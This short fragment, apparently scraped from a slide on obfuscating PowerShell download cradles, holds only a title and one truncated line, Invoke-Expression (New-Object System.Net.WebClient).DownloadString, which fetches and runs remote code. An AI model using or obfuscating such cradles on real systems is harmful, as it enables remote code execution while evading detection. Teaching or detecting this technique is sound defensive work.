 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("h...
